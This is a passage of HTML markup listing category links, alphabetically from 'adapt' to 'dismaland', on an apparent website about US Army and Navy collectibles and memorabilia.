</li>
	<li class="cat-item cat-item-7051"><a href="https://unitedstatesarmynavy.com/category/adapt/" >adapt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://unitedstatesarmynavy.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://unitedstatesarmynavy.com/category/admirals/" >admirals</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://unitedstatesarmynavy.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://unitedstatesarmynavy.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://unitedstatesarmynavy.com/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://unitedstatesarmynavy.com/category/ai-039/" >ai-039</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://unitedstatesarmynavy.com/category/aim-9/" >aim-9</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://unitedstatesarmynavy.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://unitedstatesarmynavy.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://unitedstatesarmynavy.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://unitedstatesarmynavy.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://unitedstatesarmynavy.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://unitedstatesarmynavy.com/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://unitedstatesarmynavy.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://unitedstatesarmynavy.com/category/alpaca/" >alpaca</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://unitedstatesarmynavy.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://unitedstatesarmynavy.com/category/alt370/" >alt370</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://unitedstatesarmynavy.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://unitedstatesarmynavy.com/category/amercom/" >amercom</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://unitedstatesarmynavy.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://unitedstatesarmynavy.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://unitedstatesarmynavy.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://unitedstatesarmynavy.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://unitedstatesarmynavy.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://unitedstatesarmynavy.com/category/anchorage/" >anchorage</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://unitedstatesarmynavy.com/category/anchors/" >anchors</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://unitedstatesarmynavy.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://unitedstatesarmynavy.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://unitedstatesarmynavy.com/category/anigrand/" >anigrand</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://unitedstatesarmynavy.com/category/antartica/" >antartica</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://unitedstatesarmynavy.com/category/antiaue/" >antiaue</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://unitedstatesarmynavy.com/category/antietam/" >antietam</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://unitedstatesarmynavy.com/category/antiqe/" >antiqe</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://unitedstatesarmynavy.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://unitedstatesarmynavy.com/category/antique-u-s-navy-solid-steel-amp-brass-mark-v-diving-divers-helmet-full/" >antique-u-s-navy-solid-steel-amp-brass-mark-v-diving-divers-helmet-full</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://unitedstatesarmynavy.com/category/anusm-3a/" >anusm-3a</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://unitedstatesarmynavy.com/category/aor1/" >aor1</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://unitedstatesarmynavy.com/category/aor2/" >aor2</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://unitedstatesarmynavy.com/category/apco/" >apco</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://unitedstatesarmynavy.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://unitedstatesarmynavy.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://unitedstatesarmynavy.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://unitedstatesarmynavy.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://unitedstatesarmynavy.com/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://unitedstatesarmynavy.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://unitedstatesarmynavy.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://unitedstatesarmynavy.com/category/armynavy/" >armynavy</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://unitedstatesarmynavy.com/category/arriflex/" >arriflex</a>
</li>
	<li class="cat-item cat-item-8464"><a href="https://unitedstatesarmynavy.com/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://unitedstatesarmynavy.com/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://unitedstatesarmynavy.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://unitedstatesarmynavy.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://unitedstatesarmynavy.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://unitedstatesarmynavy.com/category/attend/" >attend</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://unitedstatesarmynavy.com/category/atule/" >atule</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://unitedstatesarmynavy.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://unitedstatesarmynavy.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://unitedstatesarmynavy.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://unitedstatesarmynavy.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://unitedstatesarmynavy.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://unitedstatesarmynavy.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://unitedstatesarmynavy.com/category/b-17/" >b-17</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://unitedstatesarmynavy.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://unitedstatesarmynavy.com/category/balao/" >balao</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://unitedstatesarmynavy.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://unitedstatesarmynavy.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://unitedstatesarmynavy.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-8477"><a href="https://unitedstatesarmynavy.com/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://unitedstatesarmynavy.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesarmynavy.com/category/battenbergs/" >battenberg&#039;s</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://unitedstatesarmynavy.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://unitedstatesarmynavy.com/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://unitedstatesarmynavy.com/category/bauero/" >bauero</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://unitedstatesarmynavy.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://unitedstatesarmynavy.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://unitedstatesarmynavy.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://unitedstatesarmynavy.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://unitedstatesarmynavy.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://unitedstatesarmynavy.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesarmynavy.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://unitedstatesarmynavy.com/category/bennington/" >bennington</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://unitedstatesarmynavy.com/category/bergall/" >bergall</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://unitedstatesarmynavy.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://unitedstatesarmynavy.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://unitedstatesarmynavy.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://unitedstatesarmynavy.com/category/bilateral/" >bilateral</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://unitedstatesarmynavy.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://unitedstatesarmynavy.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://unitedstatesarmynavy.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://unitedstatesarmynavy.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://unitedstatesarmynavy.com/category/blackjackets/" >blackjacket&#039;s</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://unitedstatesarmynavy.com/category/blenny/" >blenny</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://unitedstatesarmynavy.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://unitedstatesarmynavy.com/category/blueback/" >blueback</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://unitedstatesarmynavy.com/category/bluejackets/" >bluejacket&#039;s</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://unitedstatesarmynavy.com/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://unitedstatesarmynavy.com/category/bluewater/" >bluewater</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://unitedstatesarmynavy.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://unitedstatesarmynavy.com/category/boasting/" >boasting</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://unitedstatesarmynavy.com/category/boatmarine/" >boatmarine</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://unitedstatesarmynavy.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://unitedstatesarmynavy.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://unitedstatesarmynavy.com/category/boiler/" >boiler</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://unitedstatesarmynavy.com/category/bomber/" >bomber</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://unitedstatesarmynavy.com/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://unitedstatesarmynavy.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-8032"><a href="https://unitedstatesarmynavy.com/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://unitedstatesarmynavy.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://unitedstatesarmynavy.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesarmynavy.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://unitedstatesarmynavy.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://unitedstatesarmynavy.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://unitedstatesarmynavy.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://unitedstatesarmynavy.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://unitedstatesarmynavy.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://unitedstatesarmynavy.com/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://unitedstatesarmynavy.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://unitedstatesarmynavy.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://unitedstatesarmynavy.com/category/brigham/" >brigham</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://unitedstatesarmynavy.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://unitedstatesarmynavy.com/category/bronson/" >bronson</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://unitedstatesarmynavy.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://unitedstatesarmynavy.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://unitedstatesarmynavy.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://unitedstatesarmynavy.com/category/buaero/" >buaero</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://unitedstatesarmynavy.com/category/buchanan/" >buchanan</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://unitedstatesarmynavy.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://unitedstatesarmynavy.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://unitedstatesarmynavy.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://unitedstatesarmynavy.com/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://unitedstatesarmynavy.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://unitedstatesarmynavy.com/category/c1900-1930/" >c1900-1930</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://unitedstatesarmynavy.com/category/c1940/" >c1940</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://unitedstatesarmynavy.com/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://unitedstatesarmynavy.com/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://unitedstatesarmynavy.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://unitedstatesarmynavy.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://unitedstatesarmynavy.com/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://unitedstatesarmynavy.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://unitedstatesarmynavy.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://unitedstatesarmynavy.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://unitedstatesarmynavy.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://unitedstatesarmynavy.com/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://unitedstatesarmynavy.com/category/carhartt/" >carhartt</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://unitedstatesarmynavy.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://unitedstatesarmynavy.com/category/carpet/" >carpet</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://unitedstatesarmynavy.com/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://unitedstatesarmynavy.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://unitedstatesarmynavy.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://unitedstatesarmynavy.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://unitedstatesarmynavy.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://unitedstatesarmynavy.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://unitedstatesarmynavy.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://unitedstatesarmynavy.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://unitedstatesarmynavy.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://unitedstatesarmynavy.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://unitedstatesarmynavy.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://unitedstatesarmynavy.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://unitedstatesarmynavy.com/category/chanticleer/" >chanticleer</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://unitedstatesarmynavy.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://unitedstatesarmynavy.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://unitedstatesarmynavy.com/category/charvel/" >charvel</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://unitedstatesarmynavy.com/category/chas/" >chas</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://unitedstatesarmynavy.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://unitedstatesarmynavy.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://unitedstatesarmynavy.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://unitedstatesarmynavy.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://unitedstatesarmynavy.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://unitedstatesarmynavy.com/category/chiefs/" >chief&#039;s</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://unitedstatesarmynavy.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://unitedstatesarmynavy.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://unitedstatesarmynavy.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://unitedstatesarmynavy.com/category/chinhae/" >chinhae</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://unitedstatesarmynavy.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://unitedstatesarmynavy.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://unitedstatesarmynavy.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://unitedstatesarmynavy.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://unitedstatesarmynavy.com/category/cities/" >cities</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://unitedstatesarmynavy.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://unitedstatesarmynavy.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://unitedstatesarmynavy.com/category/clare/" >clare</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://unitedstatesarmynavy.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://unitedstatesarmynavy.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://unitedstatesarmynavy.com/category/clinometer/" >clinometer</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://unitedstatesarmynavy.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://unitedstatesarmynavy.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://unitedstatesarmynavy.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://unitedstatesarmynavy.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://unitedstatesarmynavy.com/category/cockpit/" >cockpit</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://unitedstatesarmynavy.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://unitedstatesarmynavy.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://unitedstatesarmynavy.com/category/collina/" >collina</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://unitedstatesarmynavy.com/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://unitedstatesarmynavy.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://unitedstatesarmynavy.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://unitedstatesarmynavy.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://unitedstatesarmynavy.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesarmynavy.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://unitedstatesarmynavy.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://unitedstatesarmynavy.com/category/completes/" >completes</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://unitedstatesarmynavy.com/category/comsubgru/" >comsubgru</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://unitedstatesarmynavy.com/category/comsubron/" >comsubron</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://unitedstatesarmynavy.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://unitedstatesarmynavy.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://unitedstatesarmynavy.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://unitedstatesarmynavy.com/category/convair/" >convair</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://unitedstatesarmynavy.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-8438"><a href="https://unitedstatesarmynavy.com/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://unitedstatesarmynavy.com/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://unitedstatesarmynavy.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://unitedstatesarmynavy.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://unitedstatesarmynavy.com/category/copper-brass/" >copper-brass</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://unitedstatesarmynavy.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://unitedstatesarmynavy.com/category/cordaroys/" >cordaroy&#039;s</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://unitedstatesarmynavy.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://unitedstatesarmynavy.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://unitedstatesarmynavy.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://unitedstatesarmynavy.com/category/covid/" >covid</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://unitedstatesarmynavy.com/category/covington/" >covington</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://unitedstatesarmynavy.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://unitedstatesarmynavy.com/category/crackerjack/" >crackerjack</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://unitedstatesarmynavy.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://unitedstatesarmynavy.com/category/creighton/" >creighton</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://unitedstatesarmynavy.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://unitedstatesarmynavy.com/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://unitedstatesarmynavy.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://unitedstatesarmynavy.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://unitedstatesarmynavy.com/category/cutlass/" >cutlass</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://unitedstatesarmynavy.com/category/cva63/" >cva63</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://unitedstatesarmynavy.com/category/cvg-1/" >cvg-1</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://unitedstatesarmynavy.com/category/cw001626/" >cw001626</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://unitedstatesarmynavy.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://unitedstatesarmynavy.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://unitedstatesarmynavy.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://unitedstatesarmynavy.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://unitedstatesarmynavy.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://unitedstatesarmynavy.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://unitedstatesarmynavy.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://unitedstatesarmynavy.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://unitedstatesarmynavy.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://unitedstatesarmynavy.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://unitedstatesarmynavy.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://unitedstatesarmynavy.com/category/deckutility/" >deckutility</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://unitedstatesarmynavy.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://unitedstatesarmynavy.com/category/decoretive/" >decoretive</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://unitedstatesarmynavy.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://unitedstatesarmynavy.com/category/defensive/" >defensive</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://unitedstatesarmynavy.com/category/dehen/" >dehen</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://unitedstatesarmynavy.com/category/dehen1920/" >dehen1920</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://unitedstatesarmynavy.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://unitedstatesarmynavy.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://unitedstatesarmynavy.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://unitedstatesarmynavy.com/category/denim/" >denim</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://unitedstatesarmynavy.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://unitedstatesarmynavy.com/category/denoyer/" >denoyer</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://unitedstatesarmynavy.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://unitedstatesarmynavy.com/category/deployment/" >deployment</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://unitedstatesarmynavy.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://unitedstatesarmynavy.com/category/dervish/" >dervish</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://unitedstatesarmynavy.com/category/desco/" >desco</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://unitedstatesarmynavy.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://unitedstatesarmynavy.com/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://unitedstatesarmynavy.com/category/devotion/" >devotion</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://unitedstatesarmynavy.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://unitedstatesarmynavy.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://unitedstatesarmynavy.com/category/dignified/" >dignified</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://unitedstatesarmynavy.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://unitedstatesarmynavy.com/category/dismaland/" >dismaland</a>
</li>
